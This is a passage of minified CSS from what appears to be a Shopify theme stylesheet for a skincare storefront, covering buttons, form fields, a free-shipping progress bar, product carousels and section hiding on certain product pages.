content:
.color-accent-1,.color-accent-2{color:var(--color-base-accent-text)}.background-overlay.hold,body{opacity:1}.focus-inset:focus,.focus-inset:focus:not(:focus-visible),:focus:not(:focus-visible){box-shadow:none;outline:0}input[type=checkbox],input[type=radio],label.hiddenLabels{clip:rect(1px,1px,1px,1px);width:1px;display:none;padding:0}.announcement-close svg,.icon{fill:var(--icon);stroke:transparent}.halo-popup,.halo-sidebar,.halo-widget-banner,.visibility-hidden,li.list-social__item:last-child svg{visibility:hidden}*,:after,:before{box-sizing:inherit}.select__select,details>*,html{box-sizing:border-box}html{font-size:62.5%;height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}.ajax-loaded .data-lazy-loading,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}body{font-family:var(--font-body-family);font-size:var(--font-body-size);font-weight:var(--font-body-weight);line-height:var(--body-line-height);letter-spacing:var(--body-letter-spacing);color:var(--color-text);background:var(--color-background);margin:0 auto;visibility:visible;overflow-x:hidden}button{cursor:pointer}option.soldout{color:#12121280}.color-accent-1{background-color:var(--color-base-accent-1)}.color-accent-2{background-color:var(--color-base-accent-2)}.body-boxed,.footer-boxed,.header-boxed{background-color:var(--color-background-layout-boxed);background-image:var(--image-background-layout-boxed);background-repeat:no-repeat;background-position:top;background-attachment:fixed}.body-boxed .wrapper-body{background-color:var(--bg-white);max-width:1370px;margin-left:auto;margin-right:auto;flex:1}.halo-widget-banner{position:sticky;width:calc((100vw - 1400px)/2);top:55%;transform:translateY(-50%);height:100%;opacity:0}.adaptive_height,.container{position:relative;max-width:100%}.halo-widget-banner+.halo-widget-banner{order:3}.container{display:block;width:100%;padding:0 15px;margin:0 auto}.button,.halo-item,.shopify-challenge__button{padding-left:15px;padding-right:15px}.halo-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.halo-row.column-1 .halo-item{width:100%}.halo-row.column-2 .halo-item{width:50%}.halo-row.column-3 .halo-item{width:calc(100% / 3)}.halo-row.column-4 .halo-item{width:25%}.halo-row.column-5 .halo-item{width:20%}.halo-row.column-6 .halo-item{width:calc(100% / 6)}.halo-row.column-7 .halo-item{width:calc(100% / 7)}.halo-row.column-8 .halo-item{width:12.5%}.halo-row.column-9 .halo-item{width:calc(100% / 9)}.halo-row.column-10 .halo-item{width:10%}.wrapper-body{padding-bottom:80px}.template-index .wrapper-body{padding-bottom:0;overflow:hidden}.template-index.style-arrows-5 .wrapper-body{overflow:initial}.halo-cart-sidebar .halo-sidebar-wrapper,.overflow-hidden,.template-index.style-arrows-5 .wrapper-body>.shopify-section:not(.section-special-banner),body.notify-me-show{overflow:hidden}.adaptive_height{display:block;margin:0 auto}@media screen and (max-width: 767px){.adaptive_height[style*=--padding-top-fpmb]{padding-top:var(--padding-top-fpmb)!important}}.adaptive_height img{display:block;position:absolute;top:0;left:0;height:100%;width:100%;max-width:100%;cursor:pointer;object-fit:contain;object-position:center center;transition:opacity .5s}.adaptive_height img[style^=object-position]{object-fit:cover}.adaptive_height img.lazyload,.adaptive_height img.lazyloading{opacity:0;transition:var(--anchor-transition)}.adaptive_height img.lazyloaded{opacity:1!important}.adaptive_height img.lazyload+.data-lazy-loading,.adaptive_height img.lazyloading+.data-lazy-loading{content:"";position:absolute;height:100%;width:100%;left:0;top:0;z-index:0;background-color:var(--bg-planceholder);display:block;transition:var(--anchor-transition)}.disable-srollbar::-webkit-scrollbar{display:none}.disable-srollbar::-webkit-scrollbar-track{display:none}.disable-srollbar::-webkit-scrollbar-thumb{display:none}.disable-srollbar::-webkit-scrollbar-thumb:hover{display:none}.WidgetComponent__TextContainer-sc-1933jxm-2.jbscAv.cb-cookie_consent-container-text_container svg{display:inline-block;vertical-align:middle;fill:currentColor;stroke:currentColor;width:1rem;height:1rem;transition:var(--anchor-transition)}.placeholder-svg{display:block;fill:#78818826;stroke:#78818833;background-color:#7881881a;width:100%;height:100%;max-width:100%;max-height:100%;border:1px solid rgba(120,129,136,.2);stroke-width:.1px}.background-overlay,.background-overlay1{position:fixed;background-color:#232323cc;top:0;left:0;bottom:0;right:0;cursor:pointer;display:block!important;z-index:100;opacity:0;pointer-events:none;transition:opacity var(--duration-long) ease}body:not(.safari).show_effect_close .background-overlay,body:not(.safari).show_effect_close .background-overlay1,body:not(.safari).show_effect_close .background-overlay1:hover,body:not(.safari).show_effect_close .background-overlay:hover{cursor:none}body:not(.safari) .background-cursor-wrapper{position:absolute;top:0;left:0;-webkit-transform:translateY(calc(var(--translate-y, 0) * 1px - 50%)) translateX(calc(var(--translate-x, 0) * 1px - 50%));-moz-transform:translateY(calc(var(--translate-y, 0) * 1px - 50%)) translateX(calc(var(--translate-x, 0) * 1px - 50%));-ms-transform:translateY(calc(var(--translate-y, 0) * 1px - 50%)) translateX(calc(var(--translate-x, 0) * 1px - 50%));-o-transform:translateY(calc(var(--translate-y, 0) * 1px - 50%)) translateX(calc(var(--translate-x, 0) * 1px - 50%));transform:translateY(calc(var(--translate-y, 0) * 1px - 50%)) translate(calc(var(--translate-x, 0) * 1px - 50%));transition:transform 70ms;-webkit-transition:transform 70ms}body:not(.safari) .background-cursor-wrapper_outer{width:40px;height:40px;border-radius:50%;background-color:#fff;display:flex;justify-content:center;align-items:center}body:not(.safari) .background-cursor-wrapper_inner{width:25px;height:25px;position:relative;display:flex;justify-content:center;align-items:center}body:not(.safari) .background-cursor-wrapper_inner,body:not(.safari) .background-cursor-wrapper_outer{transform:scale(.1);opacity:0;transition:transform .35s ease-in-out,opacity .35s .15s}body:not(.safari) .background-cursor-wrapper.enlarge-cursor .background-cursor-wrapper_inner,body:not(.safari) .background-cursor-wrapper.enlarge-cursor .background-cursor-wrapper_outer{transform:scale(1);opacity:1;transition-delay:0s}body:not(.safari) .background-cursor-wrapper .background-cursor-wrapper_inner svg{width:15px;height:15px;stroke:#232323}.enable-gradient-color{background:var(--gradient-color-left)!important;background:-moz-linear-gradient(left,var(--gradient-color-left) 0,var(--gradient-color-right) 100%)!important;background:-webkit-gradient(left top,right top,color-stop(0,var(--gradient-color-left)),color-stop(100%,var(--gradient-color-right)))!important;background:-webkit-linear-gradient(left,var(--gradient-color-left) 0,var(--gradient-color-right) 100%)!important;background:-o-linear-gradient(left,var(--gradient-color-left) 0,var(--gradient-color-right) 100%)!important;background:-ms-linear-gradient(left,var(--gradient-color-left) 0,var(--gradient-color-right) 100%)!important;background:linear-gradient(to right,var(--gradient-color-left) 0,var(--gradient-color-right) 100%)!important;border:0!important}body.safari .button{transition:all .2s var(--button-transition-ease)}body:not(.safari) .button{transition:var(--duration-long) var(--button-transition-ease);transition-property:color,background,background-color,border}.button,.shopify-challenge__button{display:block;width:100%;font-family:var(--btn-1-font-family);font-size:var(--btn-1-font-size);font-weight:var(--btn-1-font-weight);text-transform:var(--btn-1-text-transform);text-align:var(--btn-1-text-align);letter-spacing:var(--btn-1-letter-spacing);line-height:var(--btn-1-line-height);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-radius:var(--btn-1-border-radius);border-style:var(--btn-1-border-style);border-width:var(--btn-1-border-width);min-width:130px;max-width:100%;padding-top:var(--btn-1-padding-top);padding-bottom:var(--btn-1-padding-bottom);margin:auto;outline:0!important;box-shadow:var(--btn-1-horizontal-length) var(--btn-1-vertical-length) var(--btn-1-blur-radius) var(--btn-1-spread) var(--btn-1-all-bg-opacity) var(--btn-1-inset);cursor:pointer;position:relative}.capitalize,.form-status-list .link:first-letter,.haloCalculatorShipping .message .text,label{text-transform:capitalize}.shopify-challenge__container .shopify-challenge__button{max-width:304px;margin-top:15px}.button svg{display:inline-block;vertical-align:middle;width:32px;height:32px;margin:0 6px 0 0}.button.button--primary,.button.button-1{background:var(--btn-1-bg);border-color:var(--btn-1-border);color:var(--btn-1-color)}.button.button--primary svg,.button.button-1 svg{fill:var(--btn-1-color)}.button.button--secondary,.button.button-2{background:var(--btn-2-bg);border-color:var(--btn-2-border);color:var(--btn-2-color)}.button.button--secondary svg,.button.button-2 svg{fill:var(--btn-2-color)}.button.button-3{background:var(--btn-3-bg);border-color:var(--btn-3-border);color:var(--btn-3-color)}.h0,.h1,.h2,.h3,.h4,.h5,.halo-block-header .title,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-weight:var(--font-heading-weight);letter-spacing:var(--heading-letter-spacing);color:var(--color-text);font-style:var(--font-heading-style)}.button.button-3 svg{fill:var(--btn-3-color)}.btn-unavailable,.button.disabled,.button:disabled,.button[aria-disabled=true],.button[disabled],button.disabled,button:disabled,button[aria-disabled=true],button[disabled]{opacity:.6;pointer-events:none}.button[aria-disabled=true].button-continue{opacity:1;pointer-events:auto}.halo-block{position:relative;background:#fff}.halo-block-header{position:relative;margin:0 0 30px}.halo-block-header .title{display:inline-block;position:relative;font-size:var(--font-heading-size);text-transform:var(--heading-text-transform);line-height:var(--heading-line-height);margin-top:1px;margin-bottom:5px}.halo-block-header .title .text{display:inline-block;vertical-align:top;padding:0 20px;position:relative;z-index:1;background:var(--color-background);width:auto;max-width:100%}.halo-block-header:not(.text-center) .title .text{padding:0}.halo-block-header.text-left.viewAll--left .title,.halo-block-header.text-right.viewAll--right .title{margin-right:30px}.halo-block-header.text-left.viewAll--left.has-des .title,.halo-block-header.text-right.viewAll--right.has-des .title,.slick-dots li:last-child,.slider-dots li:last-child{margin-right:0}.halo-block-header.text-center .title{display:block;margin-right:0}.halo-block-header .title:before{content:"";display:block;position:absolute;top:calc(50% - 1px);left:0;width:100%;height:var(--heading-border-height);background:#c7c7c7}.halo-block-header .title svg{width:26px;height:26px;position:relative;top:-3px;margin-right:8px;margin-left:0}.halo-block-header .view_all{display:inline-block;border-bottom:1px solid;line-height:16px}.halo-block-header .view_all .icon-svg{position:relative;top:-1px}.halo-block-header .text-left .text,.halo-block-header.text-left .title .text,.halo-text-format h3,.template-article .halo-text-format h1,.template-article .halo-text-format h2,.template-article .halo-text-format h3,.template-article .halo-text-format h4,.template-article .halo-text-format h5,.template-article .halo-text-format h6{padding-left:0}.halo-block-header .text-right .text,.halo-block-header.text-right .title .text{padding-right:0}.block-title--style2,.countdown_style_2{display:flex;justify-content:space-between;align-items:center;text-align:left!important}.left,.text-left,label{text-align:left}.block-title--style2 .title{display:inline-block;margin:0!important}.block-title--style2.enable_border_title_style2 .title{border-bottom:3px solid}.block-title--style2 .title:before,.circle-divider:last-of-type:after,.haloCalculatorShipping .progress.progress-hidden,:empty{display:none}.block-title--style2 .title .text{width:auto!important;padding:0!important}.block-title--style2 .view_all{margin:0!important;position:relative;top:-3px}.product-countdown-block{display:inline-block;border:1px solid;padding:6px 15px;line-height:1;border-radius:3px}.product-countdown-block .clock-item{display:inline-block;font-weight:700}.product--countdown{flex:1;position:relative;top:-7px;font-size:0}.countdown_style_2 .text{width:auto!important}.countdown_style_2 .num{background:#323232;padding:10px 8px;min-width:34px;max-height:34px;border-radius:34px;display:inline-block;color:#fff;font-weight:400;text-align:center}.countdown_style_2 .icon{margin-right:5px;margin-left:5px;color:#202020}.countdown_style_2 .product-countdown-block{margin-left:0;border:0}.price__label_sale{border-radius:3px;overflow:hidden;height:20px;line-height:20px;margin:0 0 0 3px!important;clip-path:polygon(0 50%,20% 100%,100% 100%,100% 0,20% 0,0 50%)}.price__label_sale .label_sale{font-size:12px;font-weight:400;color:var(--sale-badge-color);background-color:var(--sale-badge-bg);padding:0 10px;display:block}.halo-product-block .products-carousel{display:block;position:relative;margin:0 -15px;width:auto!important}.halo-product-block .slick-dots{bottom:-40px}.halo-product-block .product{display:inline-block;vertical-align:top;padding:0 15px}.halo-product-block .products-carousel.slick-dotted{margin-bottom:30px}.halo-product-block .products-carousel:not(.slick-initialized){white-space:nowrap;overflow:hidden;font-size:0;letter-spacing:0}.halo-product-block .products-carousel:not(.slick-initialized)>.product{display:inline-block;vertical-align:top;width:100%}.slider-progress-bar{display:block!important;height:var(--scrollbar-height);width:100%;max-width:100%;background:var(--scrollbar-track-color);background-clip:content-box;border:1px solid transparent;margin-top:50px}.slider-progress-bar .slider-scrollbar-track{position:relative;width:100%;height:100%}.slider-progress-bar .scrollbar-thumb{display:inline-block;position:absolute;top:auto;left:0;transform:translateY(-1px);width:var(--percent);max-width:100%;height:var(--scrollbar-height);background-color:var(--scrollbar-thumb-color);transition:1s ease-in-out}.slider-progress-bar .scrollbar-thumb:hover{background-color:var(--scrollbar-thumb-hover-color);transition:1s ease-in-out}.haloCalculatorShipping{position:relative;margin:0 0 12px;min-height:var(--free-shipping-min-height);padding:0 20px}.haloCalculatorShipping .progress{position:relative;margin:0 0 10px;font-size:0;letter-spacing:0}.haloCalculatorShipping .progress .progress_shipping{height:var(--free-shipping-height);background-color:var(--free-shipping-bg);border-radius:var(--free-shipping-border-radius);border:0}.haloCalculatorShipping .progress .progress-meter{position:relative;display:block;width:100%;height:100%;font-size:calc(var(--font-body-size) - 1px);font-weight:var(--font-weight-normal);letter-spacing:0;line-height:calc(var(--free-shipping-height) + 1px);color:var(--color-white);transition:width .3s}.haloCalculatorShipping .progress.progress-free .progress_shipping{border-color:var(--free-shipping-bg-4)}.haloCalculatorShipping .progress.progress-30 .progress_shipping{border-color:var(--free-shipping-bg-1)}.haloCalculatorShipping .progress.progress-60 .progress_shipping{border-color:var(--free-shipping-bg-2)}.haloCalculatorShipping .progress.progress-100 .progress_shipping{border-color:var(--free_shipping_color3)}.haloCalculatorShipping .progress.progress-free .progress-meter{background-color:var(--free-shipping-bg-4)}.haloCalculatorShipping .progress.progress-30 .progress-meter{background-color:var(--free-shipping-bg-1)}.haloCalculatorShipping .progress.progress-60 .progress-meter{background-color:var(--free-shipping-bg-2)}.haloCalculatorShipping .progress.progress-100 .progress-meter{background-color:var(--free-shipping-bg-3)}.haloCalculatorShipping .message{font-size:var(--font-body-size);font-weight:var(--font-weight-normal);letter-spacing:0;line-height:var(--body-line-height);color:var(--free-shipping-color);transition:color var(--duration-default) ease-in-out}.haloCalculatorShipping .progress.progress-free+.message{color:var(--free-shipping-bg-4)}.cart-sidebar-show .haloCalculatorShipping .progress .progress-meter,.template-cart .haloCalculatorShipping .progress .progress-meter{text-align:center;animation:2s linear infinite progress-bar-stripes;background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px;transition:width .9s linear,background-color .9s linear;border-radius:var(--free-shipping-border-radius)}a,hr{border:none}.halo-cart-sidebar .halo-sidebar-wrapper{padding-top:13px}.progress-truck-wrapper{position:absolute;right:0;bottom:-2px}.progress-truck-wrapper .icon-shipping-truck{--truck-color: var(--free-shipping-bg);width:calc(var(--free-shipping-height) * 3);height:calc(var(--free-shipping-height) * 3);stroke:#fff;transition:fill var(--duration-default) ease-in-out}.haloCalculatorShipping .progress.progress-free .progress-meter .progress-truck-wrapper .icon-shipping-truck{fill:var(--free-shipping-bg-4);color:var(--free-shipping-bg-4)}.haloCalculatorShipping .progress.progress-30 .progress-meter .progress-truck-wrapper .icon-shipping-truck{fill:var(--free-shipping-bg-1);color:var(--free-shipping-bg-1)}.haloCalculatorShipping .progress.progress-60 .progress-meter .progress-truck-wrapper .icon-shipping-truck{fill:var(--free-shipping-bg-2);color:var(--free-shipping-bg-2)}.haloCalculatorShipping .progress.progress-100 .progress-meter .progress-truck-wrapper .icon-shipping-truck{fill:var(--free-shipping-bg-3);color:var(--free-shipping-bg-3)}.haloCalculatorShipping .progress-truck-wrapper .icon-shipping-truck .wheel{fill:#fff!important}.list-unstyled{list-style:none;margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.clearfix:after{content:"";display:block;clear:both}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.field,.image-zoom,summary{position:relative}#buy-lacto-calamine-aloe-vera-gel-online-moisturizes-gel-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-anti-blemish-cream-online-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-apple-cider-vinegar-foaming-face-wash-online-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-daily-cleansing-face-wipes-online-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-face-wipes-oil-control-face-wipes-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-facewash-neem-aloe-vera-face-wash-online-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-foaming-face-wash-charcoal-foaming-face-wash-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-toner-cucumber-face-toner-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-vitamin-c-foaming-face-wash-online-wellify #shopify-section-halo-toolbar-mobile,#cred #shopify-section-halo-toolbar-mobile,#cred #shopify-section-template--16147708248255__banner,#cred .cbb-frequently-bought-container.cbb-desktop-view,#cred .cbb-frequently-bought-container.cbb-mobile-view,#cred div#shopify-section-announcement-bar,#cred div#shopify-section-footer-backup,#cred div#shopify-section-header,#cred div#shopify-section-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43,#cred div#shopify-section-sections--16147709362367__header-mobile,#cred div#shopify-section-template--16075318591679__recently-viewed-products,#cred div#shopify-section-template--16075320328383__recently-viewed-products,#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify #shopify-section-halo-toolbar-mobile,#lacto-calamine-ubtan-face-wash #shopify-section-halo-toolbar-mobile,.cred .cbb-frequently-bought-container.cbb-desktop-view,.cred .cbb-frequently-bought-container.cbb-mobile-view,.cred div#shopify-section-announcement-bar,.cred div#shopify-section-footer-backup,.cred div#shopify-section-header,.cred div#shopify-section-template--16075320262847__recently-viewed-products,.cred div#shopify-section-template--16075320328383__recently-viewed-products,.cred p.additional-offer-text,.grecaptcha-badge,.hidden,.product-infinite-scroll .button[disabled],.productView-moreItem .productView-subtotal,.productView-moreItem .quantity_selector,.sidebarBlock.sidebar-categories.sidebarBlock-collapse,body#cred .card-vendor.link-underline,ul#meteor-desktop-nav svg{display:none!important}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{line-height:var(--heading-line-height)}.h0{font-size:4rem}.h1,h1{font-size:3rem}.h2,h2{font-size:2rem;line-height:2.8rem}.link,label{letter-spacing:var(--body-letter-spacing);line-height:var(--body-line-height)}.h3,h3{font-size:1.7rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.2rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{display:inherit;color:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}.center,.text-center{text-align:center}.halo-lookbook-popup.swapped .halo-popup-wrapper.style-2 .card-title,.right,.text-right{text-align:right}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.display-empty:empty,.halo-top-currency .currency-dropdown .icon svg polygon,br:empty,circle:empty,hr:empty,iframe:empty,img:empty,input:empty,line:empty,model-viewer:empty,path:empty,polygon:empty,polyline:empty,rect:empty,shopify-installments-modal:empty,shopify-payment-terms:empty,textarea:empty,use:empty{display:block}a{color:var(--color-link);cursor:pointer;box-shadow:none;text-decoration:none}body:not(.safari) a{transition:var(--anchor-transition)}.body-overflow-hd{overflow:hidden;padding-inline-end:17px}.link{display:inline-block;vertical-align:top;font-size:var(--font-body-size);font-weight:var(--font-weight-normal)}.not_img,hr{display:block}.link-underline .text,.menu-lv-item .text{transition:text-decoration var(--duration-short) ease}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{height:.1rem;margin:5rem 0;background-color:var(--color-background-10)}.break{word-break:break-word}.image-zoom{overflow:hidden}.image-zoom img{will-change:transform;transition:transform .64s}.not_img{height:var(--height_not_img);line-height:var(--height_not_img);background-color:#23232333;width:100%;text-align:center;font-size:24px;font-weight:700;color:#fff;padding-left:10px;padding-right:10px;text-shadow:0 1px 0 #ccc,0 2px 0 #c9c9c9,0 3px 0 #bbb,0 4px 0 #b9b9b9,0 5px 0 #aaa,0 6px 1px rgb(0 0 0 / 10%),0 0 5px rgb(0 0 0 / 10%),0 1px 3px rgb(0 0 0 / 30%),0 3px 5px rgb(0 0 0 / 20%),0 5px 10px rgb(0 0 0 / 25%),0 10px 10px rgb(0 0 0 / 20%),0 20px 20px rgb(0 0 0 / 15%)}.field__input,.form-input,label{font-size:var(--font-body-size)}img{max-width:100%}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}summary{cursor:pointer;list-style:none}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .35rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{content:" ";position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}:focus-visible{outline:0}.header [tabindex="-1"]:focus,:focus{outline:0}.focus-inset:focus-visible{outline:0;box-shadow:none}.focus-none{box-shadow:none!important;outline:0!important}.field{display:flex;width:100%}.field__form{display:block;width:100%}.field--with-error{flex-wrap:wrap}label{font-weight:var(--font-weight-medium);color:var(--form-label)}label em{color:#e95144}.field__label,.form-label{display:block;width:100%;padding:0;margin:0 0 8px}.field__labelInline{position:absolute;left:15px;top:50%;color:var(--form-input-placeholder);transition:top var(--duration-short) ease,font-size var(--duration-short) ease;pointer-events:none;transform:translateY(-50%);margin-bottom:0}label.hiddenLabels{border:0;height:1px;overflow:hidden;position:absolute}input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border-radius:0;min-height:unset;outline-offset:unset}input[type=checkbox],input[type=radio]{border:0;height:1px;overflow:hidden;position:absolute;box-sizing:border-box}input[type=checkbox]+.form-label--checkbox,input[type=radio]+.form-label--radio{display:block;width:100%;position:relative;padding:0 0 0 23px;margin:0;pointer-events:auto;cursor:pointer;line-height:22px}input[type=checkbox]+.form-label--checkbox:before{content:"";position:absolute;top:3px;left:0;border:1px solid #dbdbdb;width:15px;height:15px;background-color:transparent;border-radius:0}input[type=checkbox]+.form-label--checkbox:after{content:"";display:block;position:absolute;top:5px;left:3px;width:10px;height:10px;background-image:url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='far' data-icon='check' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-check fa-w-16 fa-3x'%3E%3Cpath fill='%23ffffff' d='M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z' class=''%3E%3C/path%3E%3C/svg%3E");background-size:cover;background-position:center;line-height:1;transition:transform .3s ease-out;opacity:0;transform:scale(.9)}input[type=checkbox]:checked+.form-label--checkbox:before{background-color:#000;border-color:#000}input[type=checkbox]:checked+.form-label--checkbox:after,input[type=radio]:checked+.form-label--radio:after{opacity:1;transform:scale(1)}input[type=radio]+.form-label--radio:before{content:"";display:block;position:absolute;top:4px;left:0;transition:50ms ease-out;background-color:var(--form-label-checkbox-before-bg);border:1px solid var(--form-label-checkbox-before-border);width:16px;height:16px;border-radius:50%}input[type=radio]+.form-label--radio:after{content:"";display:block;position:absolute;top:8px;left:4px;transition:50ms ease-out;width:0;height:0;border:4px solid var(--form-label-checkbox-before-bg-checked);border-radius:50%;transform:scale(0);opacity:0;background-color:var(--form-label-checkbox-before-bg-checked)}input[type=radio]:checked+.form-label--radio:before{border-color:var(--form-label-checkbox-before-border-checked)}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;margin:0;opacity:1;width:15px;height:auto}.field__input,.form-input,.select__select{-webkit-appearance:none;background-color:var(--form-input-bg);width:100%;text-align:left;outline:0!important;color:var(--form-input-color);font-weight:var(--font-weight-normal);letter-spacing:var(--body-letter-spacing);line-height:var(--body-line-height);font-family:var(--font-body-family)}.field__input,.form-input{flex-grow:1;display:block;height:auto;border:1px solid var(--form-input-border);box-shadow:unset!important;padding-top:var(--btn-1-padding-top);padding-bottom:var(--btn-1-padding-bottom);padding-left:15px;padding-right:15px;margin:0;overflow:hidden;border-radius:var(--btn-1-border-radius);-moz-appearance:none;-webkit-appearance:none;appearance:none}input.form-input-placeholder::-webkit-input-placeholder{color:var(--form-input-placeholder);transition:var(--anchor-transition)}input.form-input-placeholder:-ms-input-placeholder{color:var(--form-input-placeholder);transition:var(--anchor-transition)}input.form-input-placeholder::placeholder{color:var(--form-input-placeholder);transition:var(--anchor-transition)}input.form-input-placeholder:focus::-webkit-input-placeholder{opacity:0;visibility:hidden}input.form-input-placeholder:focus:-ms-input-placeholder{opacity:0;visibility:hidden}input.form-input-placeholder:focus::placeholder{opacity:0;visibility:hidden}.field__input::-webkit-search-cancel-button{display:none}input.form-input-hiddenPlaceholder::-webkit-input-placeholder{opacity:0;visibility:hidden}input.form-input-hiddenPlaceholder::-ms-input-placeholder{opacity:0;visibility:hidden}input.form-input-hiddenPlaceholder::placeholder{opacity:0;visibility:hidden}.field__input:-webkit-autofill~.field__labelInline,.field__input:focus~.field__labelInline,.field__input:not(:placeholder-shown)~.field__labelInline{font-size:1rem;top:5px;left:10px;letter-spacing:.04rem;transform:unset}.select__select{font-size:var(--font-body-size);-webkit-appearance:none;appearance:none;transition:box-shadow var(--duration-short) ease;cursor:pointer;padding:11px 15px 10px;box-shadow:0 0 0 .1rem var(--form-input-border);border:0;border-radius:var(--btn-1-border-radius);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000000' viewBox='0 0 24 24'%3E%3Cpath d='M 7 10 L 12 15 L 17 10 Z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 9px center;background-size:20px 20px;min-height:45px}.select__select:hover{box-shadow:0 0 0 .2rem var(--form-input-border)}.text-area{min-height:10rem;resize:none}.text-area--resize-vertical{resize:vertical}.form__message{display:flex;align-items:center;font-size:var(--font-body-size);font-weight:var(--font-weight-normal);line-height:var(--body-line-height);color:var(--color-grey);outline:0;box-shadow:none}.form__message .icon{width:20px;height:20px;margin:0 10px 0 0}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-field.form-field--success .form-input,.form-field.form-field--success .form-textarea{border-color:var(--color-success-bg)}.form-field.form-field--error .form-input,.form-field.form-field--error .form-textarea{border-color:var(--color-error-bg)}.update-quantity__group{display:flex;max-width:94px;position:relative}.update-quantity__group .btn-quantity{width:32px;height:45px;display:block;position:absolute;left:0;top:0}.product-edit-quantity .update-quantity__group .btn-quantity:before{content:"";position:absolute;width:12px;height:1px;left:10px;top:22px;background:#5a5a5a}.product-edit-quantity .update-quantity__group .btn-quantity.plus:after{content:"";position:absolute;width:12px;height:1px;left:10px;top:22px;background:#5a5a5a;transform:rotate(90deg)}.update-quantity__group .btn-quantity.plus{right:0;left:auto}.update-quantity__group .form-input{width:100%;padding:0 32px;height:45px;text-align:center}.update-quantity__group input::-webkit-inner-spin-button,.update-quantity__group input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;display:none}.update-quantity__group input[type=number]{-moz-appearance:textfield}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:2}.modal__toggle-close{display:none}.no-js details[open] .modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open{display:none}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:flex;justify-content:center;align-items:center;background:var(--bg-white)}.cart-count-bubble:empty,.halo-top-currency .currency-menu .text+svg,.modal__content:empty,.wishlist-count-bubble:empty{display:none}.cart-count-bubble,.wishlist-count-bubble{position:absolute;top:0;right:0;min-width:23px;min-height:23px;text-align:center;border-radius:50%;font-size:var(--font-body-size);font-weight:var(--font-weight-normal);line-height:22px;letter-spacing:var(--body-letter-spacing);background-color:var(--color-global);color:var(--color-white);letter-spacing:0}.page-header,.page-subheader{display:block;font-family:var(--font-page-title-family);color:var(--color-text);margin:0;position:relative}.cart-count-bubble .text{display:inherit}.bottom-bar--list .cart-count-bubble{min-width:22px;min-height:15px}.page-header{font-size:var(--font-page-title-size);font-weight:var(--font-page-title-weight);font-style:var(--font-page-title-style);line-height:var(--page-title-line-height);letter-spacing:var(--page-title-letter-spacing);text-transform:var(--page-title-text-transform);padding:37px 0 25px}.breadcrumb-container+.page-header,.section-block-template--16147708444863__c2ff317e-d75a-48f2-851e-a7bd1f2a6371 